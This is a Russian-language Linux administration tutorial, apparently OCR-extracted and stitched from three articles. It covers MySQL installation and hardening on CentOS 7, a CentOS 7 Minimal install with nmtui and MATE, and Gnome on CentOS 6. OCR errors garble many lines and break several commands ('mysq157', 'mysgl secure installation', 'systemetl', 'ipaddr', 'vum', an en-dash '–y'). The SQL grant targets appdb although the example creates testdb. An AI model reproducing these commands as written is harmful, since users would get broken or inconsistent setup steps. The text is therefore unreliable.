Без каких-либо модификаторов команда wget скачает файл в каталог, в котором вы находитесь в данный момент, далее необходимо выполнить команду rpm -Uvh mysq157-community-release-el7-11.noarch.rpm - для более простого ввода имени пакета воспользуйтесь табуляцией (нажать **Tab**).

Теперь подключен официальный репозиторий Oracle, настала очередь установки непосредственно самого MySQL сервера:

yum –y install mysql-community-server

Процесс скачивания и установки пакета займёт какое-то время.



Далее необходимо разрешить автозапуск **демона** MySQL при загрузке:

/usr/bin/systemctl enable mysqld

И запустить сам MySQL сервер:

/usr/bin/systemctl start mysqld



### НАСТРОЙКА БЕЗОПАСНОСТИ

После старта сервера, необходимо настроить политики безопасности – для этого CЛУЖИТ СКРИПТ mysql secure installation - НО ПРЕДВАРИТЕЛЬНО НАМ понадобится случайно сгенерированный пароль для **root** – его можно выяснить с помощью команды grep 'temporary password' /var/log/mysqld.log. Пример на скриншоте ниже:

.ast login: Tue May 2 16:26:19 2017 from 192.168.1.104<br>[root@localhost ~]# sudo grep 'temporary password' /var/log/mysqld.log 017-05-02T20:55:15.574554Z 1 [Note] A temporary password is generated for root@localhost: mh8iaSQlYp/

Далее нужно ввести команду /usr/bin/mysgl secure installation и вам будет предложено ввести данный пароль на рут, поменять его на нечто вроде E+FW4tz8\$?/7\$dСт и ответить на несколько вопросов:

- Set root password? [Y/n] Y VCTAHOBKA ПАРОЛЯ НА ГООТ;
- 
- Disallow root login remotely? [Y/n] Y 3AND PT VAAN CHANG;
- Remove test database and access to it? [Y/n] Y VAANCHIVE TECTOBLIX баз данных и доступа к ним;
- Reload privilege tables now? [Y/n] Y nepesarpyska привилегированных таблиц;

Очень советую пароль придумать максимально сложный - кроме того, по дефолту, у вас не получится поставить простой пароль.

#### СОЗДАНИЕ ТЕСТОВОЙ БАЗЫ ДАННЫХ И МАНИПУЛЯЦИИ С ПОЛЬЗОВАТЕЛЯМИ

Когда вам понадобится дать доступ какому-нибудь приложению доступ к вашей БД, ни в коем случае нельзя этого делать от пользователя root - для каждого приложения должен быть создан свой пользователь. Для создания, сначала необходимо зайти в MySQL от имени администратора с помощью команды  $mysq1$ -u root -p mysql. Далее я приведу пример создания БД testdb и открытия полного доступа к этой БД для пользователя testuser (имя пользователя и пароль соответственно необходимо скорректировать относительно вашей непосредственной задачи):

create database testdb;

grant all on appdb.\* to 'testuser'@'localhost' identified by 'password';

#### quit

Для проверки доступа нужно использовать команду mysql -u testuser -p -h  $localhost$  testdb,  $a$  для выводы всех имеющихся  $5A -$ команду  $\text{SHOW}$ DATABASES:

Рассмотрим пример создания пользователя для MySQL и просмотра списка всех пользователей. MySQL содержит информацию о пользователях в своей собственной базе данных под названием mysql, внутри которой информация о пользователях находится в виде таблицы под названием user. Если вы хотите вывести весь список пользователей, то необходимо выполнить следующую команду:

SELECT User, Host, Password FROM mysql.user;

Это стандартный MySQL синтаксис. Давайте разберемся с ним:

- SELECT запрос информации;
- User, Host, Password конкретизация полей, из которых информация должна быть извлечена. В данном случае мы ищем информацию о пользователе, хостнейме и зашифрованном пароле;
- FROM mysql.user запрашиваем информацию мы из БД mysql и таблицы user;
- : точка с запятой означают конец команды, в MySQL все запросы должны кончаться точкой с запятой;

## Установка CentOS 7 Minimal

В статье рассмотрим установку CentOS 7 Minimal, первичную настройку сети и установку графического интерфейса под названием Mate. У нас уже есть статья и видео об установке немного иной редакции CentOS 7 – Network Edition, но при установке Minimal есть несколько тонкостей, о них - ниже.

Первое отличие в том, что образ несколько больше - 700 Мб, но это всё равно несравнимо с объемом DVD или Full редакции. Следующее отличие, вытекающее из предыдущего - отсутствует возможность выбрать дополнительный софт для установки (скриншот ниже):



В CentOS 7 также добавилась возможность включить сетевой интерфейс непосредственно во время установки – в 6 версии такого не было, однако, я дополнительно продемонстрирую самый наглядный способ настройки сетевого интерфейса в 7 версии.

## **ПРОЦЕСС УСТАНОВКИ**

Итак, выполняем все шаги последовательно [как указано в нашем видео и статье](https://wiki.merionet.ru/ip-telephoniya/29/ustanovka-centos-7-v-hyper-v/)  [по установке сетевой версии данной ОС,](https://wiki.merionet.ru/ip-telephoniya/29/ustanovka-centos-7-v-hyper-v/) ждём 15-30 минут и вводим свои логин\пароль (предварительно подключившись через терминал).

Первым желанием было проверить, работает ли сетевой интерфейс и был ли ему назначен адрес – я ввёл команду ifconfig, и, как оказалось, данная команда на  $7$ версии является устаревшей и вместо неё необходимо использовать команду



ipaddr для вывода информации об интерфейсах и команду iplinkдля вывода статистики на них же.

Но так все привыкли к стандартным командам пакета net-tools, его необходимо будет установить с помощью команды yum install net-tools. Однако, помня первое ощущение непонимания, когда у меня не работала сеть в минимальной инсталляции на 6 версии, я хочу дополнительно показать очень простой способ её настройки – об этом ниже.

Важно! Команда *ifconfig* устарела. Для сетевого взаимодействия с сервером рекомендуем пользоваться командой «ip» (ip -a), которая по функциональности (с точки зрения L2 и L3) превосходит «ifconfig».

### **НАСТРОЙКА СЕТЕВЫХ ИНТЕРФЕЙСОВ С ПОМОЩЬЮ NMTUI**

Вводим команду nmtui - в итоге должен запуститься простой графический интерфейс для настройки сети (скриншот ниже):





Я, к примеру, хочу изменить настройки единственного интерфейса - выбираем первую опцию Edit a connection и видим следующую картину:





Выбираем Edit... и делаем с интерфейсом всё, что вздумается:) Как видно на скриншоте ниже, наш сервер получил IP - адрес по DHCP - меня это устраивает и я оставлю всё как есть. Главной целью было продемонстрировать данную утилиту  $-$  nmtui





#### **УСТАНОВКА MATE И НЕОБХОДИМЫХ ПАКЕТОВ**

Итак, почему MATE? Ответ прост – он гораздо легче [дефолтного Gnome,](https://wiki.merionet.ru/servernye-resheniya/7/ustanovka-gnome-na-centos-6/) очень нетребователен к ресурсам и крайне прост в установке. Итак, производим несколько простых шагов по установке пакетов(ниже):

- yum groupinstall "Development Tools" установка необходимого комплекта пакетов для работы GUI (только если уже не установлены) ;
- yum install epel-release установка EPEL репозитория;
- yum groupinstall "X Window system" установка группового пакета X Window System, это займет около 5 минут. Сам пакет имеет объем 73 Мб;
- yum groupinstall "MATE Desktop" установка непосредственно Mate довольно объемный пакет - 506 Мб;

Далее, запускаем GUI! Вводим команду systemetl isolate graphical.target, вводим имя юзера и пароль, и видим графический интерфейс (скриншот ниже):



Если хотите чтобы система по умолчанию запускалась в графическом виде, введите команду

systemctl set-default graphical.target

rm '/etc/systemd/system/default.target'



ln -s '/usr/lib/systemd/system/graphical.target' '/etc/systemd/system/default.target'

# Установка Gnome на CentOS 6

В данной статье рассмотрим процесс установки графической оболочки на ОС **CentOS 6**, под названием Gnome. Главное, что нужно помнить - в погоне за различными свистелками и украшательствами GUI становятся всё тяжелее и тяжелее, на их обслуживание может уходить драгоценный ресурс процессора.

Зачем может понадобится установка графического интерфейса, к примеру, на сервере вашей IP - АТС? Вариантов множество, к примеру – ради удобства (и привычки!), или же сервер с АТС у вас многофункционален и на нём требуется выполнять ещё какие-нибудь задачи, которые требуют графического интерфейса (к примеру, необходимость запуска софтфона).

Почему мы выбрали Gnome, а не ХГСЕ или Mate, к примеру? В первую очередь из-за относительной лёгкости установки, но на CentOS 7 точно будет предпочтительнее оболочка Mate.

## ПРОЦЕСС УСТАНОВКИ

Подключаемся к серверу с помощью терминала, и первым шагом устанавливаем EPEL-репозиторий и затем устанавливаем групповой пакет X Window system, процесс установки займет некоторое время, групповой пакет достаточно «тяжёлый» - 81 Мб.:

• vum install epel-release - VCTAHOBKA EPEL DENO3ИТОРИЯ;



● yum groupinstall "X Window system" - установка группового пакета X Window System;

В итоге вы должны увидеть список установленных пакетов и надпись **Complete**, как на скриншоте:

### 图 root@localhost:~



Следующим шагом устанавливаем групповой пакет **Desktop** с помощью команды yum groupinstall -y "Desktop". Объем пакета – 83 Мб. В конце должна быть такая же надпись, как и в предыдущем шаге – Complete.

Следующим шагом необходимо отредактировать файл /etc/inittab - в данном случае будем использовать Vim: vim /etc/inittab. Здесь параметр id:3:initdefault HYXHO ПОМЕНЯТЬ НА id:5:initdefault: . НУЖНО СНАЧАЛА ВОЙТИ в режим редактирования с помощью нажатия на i, изменить нужный параметр, затем нажать Esc и ввести команду : x.

